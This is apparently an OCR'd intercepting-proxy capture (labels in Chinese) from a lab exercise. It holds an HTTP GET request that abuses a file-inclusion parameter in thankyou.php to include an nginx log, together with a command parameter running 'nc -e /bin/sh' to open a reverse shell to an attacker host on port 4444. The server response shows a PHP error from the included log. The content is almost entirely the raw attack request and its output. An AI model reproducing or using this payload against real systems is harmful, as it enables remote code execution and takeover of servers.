 请求
Raw 参数 头 Hex
GET /thankyou.php?file=/var/log/nginx/error.log&cmd=nc -e /bin/sh 192.168.205.4 4444  HTTP/1.1
Host: 192.168.205.7
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36 Edg/88.0.705.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头
Hex HTML Render
Cannot execute a blank
command in
/var/log/nginx/access.log
on line 86" while reading
upstream, client:
192.168.205.1, server: _,
request: "GET
/thankyou.php?file=/var/lo
g/nginx/access.log
HTTP/1.1", upstream:
"fastcgi://unix:/var/run/p
hp5-fpm.sock:", host:
"192.168.205.7"</footer>
</div>
</div>
</body>
</html>